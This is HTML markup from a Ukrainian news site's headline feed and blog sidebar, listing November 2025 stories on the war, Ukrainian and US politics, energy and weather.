                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1763283183-morski-droni-magura-znekrovili-rosiyskiy-flot-spisok-vid.html" style="">Морські дрони Magura знекровили російський флот: список від ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763283183-morski-droni-magura-znekrovili-rosiyskiy-flot-spisok-vid.html#mc-container" data-cackle-channel="528500" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1763288319-zsu-vdarili-po-npz-u-samarskiy-oblasti-ta-bazi-droniv-rubikonu-.html" style="">ЗСУ вдарили по НПЗ у Самарській області та базі дронів "Рубікону"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763288319-zsu-vdarili-po-npz-u-samarskiy-oblasti-ta-bazi-droniv-rubikonu-.html#mc-container" data-cackle-channel="528505" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:51</time>
                    <h3><a href="/blognews/1763293906-zelenskiy-pribuv-z-ofitsiynim-vizitom-do-afin.html" style="">Зеленський прибув з офіційним візитом до Афін</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763293906-zelenskiy-pribuv-z-ofitsiynim-vizitom-do-afin.html#mc-container" data-cackle-channel="528511" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1763219079-sikorskiy-zrobiv-zayavu-pro-vstup-ukrayini-do-es-ta-nazvav.html" style="">Сікорський зробив заяву про вступ України до ЄС та назвав актуальну проблему Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763219079-sikorskiy-zrobiv-zayavu-pro-vstup-ukrayini-do-es-ta-nazvav.html#mc-container" data-cackle-channel="528476" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1763280586-okupanti-znayshli-klyuchove-slabke-mistse-v-oboroni-zsu-v-isw.html" style="">Окупанти знайшли ключове слабке місце в обороні ЗСУ: в ISW сказали, як вирішити проблему</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763280586-okupanti-znayshli-klyuchove-slabke-mistse-v-oboroni-zsu-v-isw.html#mc-container" data-cackle-channel="528497" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1763278121-ukrayina-uklala-istorichnu-ugodu-z-frantsieyu-dlya-posilennya.html" style="">Україна уклала історичну угоду з Францією для посилення ППО, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763278121-ukrayina-uklala-istorichnu-ugodu-z-frantsieyu-dlya-posilennya.html#mc-container" data-cackle-channel="528495" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:38</time>
                    <h3><a href="/blognews/1763277344-luganshchina-zanuryuetsya-v-komunalniy-kolaps-bez-opalennya.html" style="">Луганщина занурюється в комунальний колапс без опалення та водопроводу, - ЦНС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763277344-luganshchina-zanuryuetsya-v-komunalniy-kolaps-bez-opalennya.html#mc-container" data-cackle-channel="528494" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1763219521-na-tli-zazihanssha-grenlandiya-obmezhila-pravo-inozemtsiv.html" style="">На тлі зазіхань США: Гренландія обмежила право іноземців на купівлю нерухомості</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763219521-na-tli-zazihanssha-grenlandiya-obmezhila-pravo-inozemtsiv.html#mc-container" data-cackle-channel="528477" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:48</time>
                    <h3><a href="/blognews/1763236623--plivki-mindicha-u-g7-prokomentuvali-koruptsiyniy-skandal.html" style="">"Плівки Міндіча": у G7 прокоментували корупційний скандал в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763236623--plivki-mindicha-u-g7-prokomentuvali-koruptsiyniy-skandal.html#mc-container" data-cackle-channel="528484" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1763285040-droni-atakuvali-zaliznitsyu-ta-energoob-ekt-u-chernigivskiy.html" style="">Дрони атакували залізницю та енергообʼєкт у Чернігівській області: частина регіону без світла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763285040-droni-atakuvali-zaliznitsyu-ta-energoob-ekt-u-chernigivskiy.html#mc-container" data-cackle-channel="528501" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1763270448-pidpisi-nibi-pid-kopirku-min-yust-ssha-vipravdovuetsya.html" style="">Підписи ніби під копірку: Мін’юст США виправдовується через дивні "помилування" Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">237</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763270448-pidpisi-nibi-pid-kopirku-min-yust-ssha-vipravdovuetsya.html#mc-container" data-cackle-channel="528488" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:36</time>
                    <h3><a href="/blognews/1763281427-zelenskiy-ogolosiv-masshtabne-perezavantazhennya-energetichnoyi.html" style="">Зеленський оголосив масштабне перезавантаження енергетичної сфери: п’ять ключових рішень</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763281427-zelenskiy-ogolosiv-masshtabne-perezavantazhennya-energetichnoyi.html#mc-container" data-cackle-channel="528498" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1763235978-u-rosiyu-deportuvali-eksvagnerivtsya-yakiy-utik-do-finlyandiyi.html" style="">У Росію депортували ексвагнерівця, який утік до Фінляндії лісом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763235978-u-rosiyu-deportuvali-eksvagnerivtsya-yakiy-utik-do-finlyandiyi.html#mc-container" data-cackle-channel="528483" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1763274508-ukrayina-ta-gretsiya-uzgodili-postachannya-gazu-zelenskiy.html" style="">Україна та Греція узгодили постачання газу: Зеленський пояснив деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763274508-ukrayina-ta-gretsiya-uzgodili-postachannya-gazu-zelenskiy.html#mc-container" data-cackle-channel="528492" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1763274867-u-volgogradi-vnochi-stalasya-pozhezha-vnaslidok-ataki-droniv.html" style="">У Волгограді вночі  сталася пожежа внаслідок атаки дронів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763274867-u-volgogradi-vnochi-stalasya-pozhezha-vnaslidok-ataki-droniv.html#mc-container" data-cackle-channel="528493" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1763205984-tramp-nazvav-bozhevilnoyu-kongresvumen-yaka-vistupae.html" style="">Трамп назвав «божевільною» конгресвумен, яка виступає проти допомоги Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">439</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763205984-tramp-nazvav-bozhevilnoyu-kongresvumen-yaka-vistupae.html#mc-container" data-cackle-channel="528463" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1763272361-rozstril-biytsiv-zsu-na-zaporizhzhi-stali-vidomi-novi-detali.html" style="">Розстріл бійців ЗСУ на Запоріжжі: стали відомі нові деталі звірства росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">575</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763272361-rozstril-biytsiv-zsu-na-zaporizhzhi-stali-vidomi-novi-detali.html#mc-container" data-cackle-channel="528490" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:13</time>
                    <h3><a href="/blognews/1763269715-droni-atakuvali-samaru-meshkantsi-chuli-vibuhi-aeroport.html" style="">Дрони атакували Самару: мешканці чули вибухи, аеропорт обмежив рух літаків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763269715-droni-atakuvali-samaru-meshkantsi-chuli-vibuhi-aeroport.html#mc-container" data-cackle-channel="528487" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:23</time>
                    <h3><a href="/blognews/1763207117-u-slovachchini-kazhut-shcho-viprosheniy-orbanom-vinyatok-iz-sanktsiy.html" style="">У Словаччині кажуть, що випрошений Орбаном виняток із санкцій США поширюється і на них</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763207117-u-slovachchini-kazhut-shcho-viprosheniy-orbanom-vinyatok-iz-sanktsiy.html#mc-container" data-cackle-channel="528465" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:33</time>
                    <h3><a href="/blognews/1763208630-estoniya-profinansue-zakupivlyu-starlink-dlya-ukrayini.html" style="">Естонія профінансує закупівлю Starlink для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763208630-estoniya-profinansue-zakupivlyu-starlink-dlya-ukrayini.html#mc-container" data-cackle-channel="528467" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:35</time>
                    <h3><a href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html" style="">Як зміниться мінімальна заробітна плата 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">495</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html#mc-container" data-cackle-channel="528464" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:27</time>
                    <h3><a href="/blognews/1763234997-kilkist-zayavok-na-zimovu-pidtrimku-perevishchila-milyon.html" style="">Кількість заявок на "Зимову підтримку" перевищила мільйон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">102</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763234997-kilkist-zayavok-na-zimovu-pidtrimku-perevishchila-milyon.html#mc-container" data-cackle-channel="528482" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:26</time>
                    <h3><a href="/blognews/1763192984-u-gur-rozkrili-plani-rf-na-virobnitstvo-udarnih-droniv.html" style="">У ГУР розкрили плани РФ на виробництво ударних дронів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763192984-u-gur-rozkrili-plani-rf-na-virobnitstvo-udarnih-droniv.html#mc-container" data-cackle-channel="528451" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:24</time>
                    <h3><a href="/blognews/1763189860-tramp-podast-pozov-proti-bbc-cherez-montazh-yogo-promovi.html" style="">Трамп подасть позов проти BBC через монтаж його промови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763189860-tramp-podast-pozov-proti-bbc-cherez-montazh-yogo-promovi.html#mc-container" data-cackle-channel="528447" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:23</time>
                    <h3><a href="/blognews/1763234235-u-lisi-na-frankivshchini-znayshli-tilo-viyskovosluzhbovtsya-.html" style="">У лісі на Франківщині знайшли тіло військовослужбовця, який був у СЗЧ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">315</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763234235-u-lisi-na-frankivshchini-znayshli-tilo-viyskovosluzhbovtsya-.html#mc-container" data-cackle-channel="528481" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1763237999-pidnimali-droni-v-nebo-politsiya-pokazala-kadri-poshuku-levitsi.html" style="">Піднімали дрони в небо: поліція показала кадри пошуку левиці у Хмельницькому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763237999-pidnimali-droni-v-nebo-politsiya-pokazala-kadri-poshuku-levitsi.html#mc-container" data-cackle-channel="528486" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1763237642-orban-zayaviv-shcho-zovnishni-sili-povinni-primusiti-rosiyu.html" style="">Орбан заявив, що зовнішні сили повинні примусити Росію і Україну до миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763237642-orban-zayaviv-shcho-zovnishni-sili-povinni-primusiti-rosiyu.html#mc-container" data-cackle-channel="528485" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1763233646--plivki-mindicha-zelenskiy-proviv-naradu-s-prem-erkoyu.html" style="">"Плівки Міндіча": Зеленський провів нараду з прем’єркою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">304</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763233646--plivki-mindicha-zelenskiy-proviv-naradu-s-prem-erkoyu.html#mc-container" data-cackle-channel="528480" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1763214582-doshchitime-podekudi-mokriy-snig-yakoyu-bude-pogoda-v-ukrayini.html" style="">Дощитиме, подекуди мокрий сніг: прогноз погоди  в Україні 16 листопада</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763214582-doshchitime-podekudi-mokriy-snig-yakoyu-bude-pogoda-v-ukrayini.html#mc-container" data-cackle-channel="528471" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1763233384-ukrayina-ta-rf-ponovili-peregovori-shchodo-obminu-umerov.html" style="">Україна та РФ поновили переговори щодо обміну – Умєров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763233384-ukrayina-ta-rf-ponovili-peregovori-shchodo-obminu-umerov.html#mc-container" data-cackle-channel="528479" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1763232568-chergoviy-voenniy-zlochin-okupanti-rozstrilyali-shche-dvoh-ukrayinskih.html" style="">Черговий воєнний злочин: окупанти розстріляли ще двох українських бійців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763232568-chergoviy-voenniy-zlochin-okupanti-rozstrilyali-shche-dvoh-ukrayinskih.html#mc-container" data-cackle-channel="528478" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1763217879-u-rf-posadili-superdzhet-shcho-led-ne-rozvalivsya-v-nebi.html" style="">У РФ посадили "суперджет", що ледь не розвалився в небі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">411</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763217879-u-rf-posadili-superdzhet-shcho-led-ne-rozvalivsya-v-nebi.html#mc-container" data-cackle-channel="528475" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1763186443-u-rosiyi-zasudili-polonenogo-zaluzhnogo-do-shesti-rokiv-koloniyi.html" style="">У Росії засудили полоненого Залужного до шести років колонії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">410</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763186443-u-rosiyi-zasudili-polonenogo-zaluzhnogo-do-shesti-rokiv-koloniyi.html#mc-container" data-cackle-channel="528444" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:48</time>
                    <h3><a href="/blognews/1763215871-reputatsiya-zelenskogo-zaplyamovana-nyt.html" style="">Репутація Зеленського заплямована — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763215871-reputatsiya-zelenskogo-zaplyamovana-nyt.html#mc-container" data-cackle-channel="528472" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1763214351-zamaniv-na-kupivlyu-avto-na-kiyivshchini-zhorstoko-vbili-ukrayinskogo.html" style="">Заманив на купівлю авто: на Київщині жорстоко вбили українського військового</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">491</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763214351-zamaniv-na-kupivlyu-avto-na-kiyivshchini-zhorstoko-vbili-ukrayinskogo.html#mc-container" data-cackle-channel="528470" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1763188283-ssha-planuyut-povnistyu-pribrati-rosiyskiy-gaz-iz-evropi.html" style="">США планують повністю прибрати російський газ із Європи "до останньої молекули", - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763188283-ssha-planuyut-povnistyu-pribrati-rosiyskiy-gaz-iz-evropi.html#mc-container" data-cackle-channel="528445" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1763211519-turetski-moryaki-znyali-video-udaru-dovgih-neptuniv-po.html" style="">Турецькі моряки зняли ВІДЕО удару «Довгих Нептунів» по Новоросійську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">969</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763211519-turetski-moryaki-znyali-video-udaru-dovgih-neptuniv-po.html#mc-container" data-cackle-channel="528469" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1763210803-zsu-pererizali-logistichniy-marshrut-rosiyan-na-pidstupah.html" style="">ЗСУ перерізали логістичний маршрут росіян на підступах до Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">338</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763210803-zsu-pererizali-logistichniy-marshrut-rosiyan-na-pidstupah.html#mc-container" data-cackle-channel="528468" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/12/u-pokrovsku-trivayut-vulichni-boi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/12/u-pokrovsku-trivayut-vulichni-boi.html" target="_blank" style="color:#333;">У Покровську тривають вуличні бої</a></h3>
                        <p class="meta">12.11.2025 09:09</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/05/novini-putinomiki-cb-peredbachiv-rosii-naygirshe-z-1990-h-padinnya-ekonomiki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/05/novini-putinomiki-cb-peredbachiv-rosii-naygirshe-z-1990-h-padinnya-ekonomiki.html" target="_blank" style="color:#333;">Новини путіноміки: ЦБ передбачив Росії найгірше з 1990-х падіння економіки</a></h3>
                        <p class="meta">05.11.2025 10:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/02/rosiyani-planuyut-provesti-u-pokrovsku-dvi-operacii-pid-chuzhim-praporom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
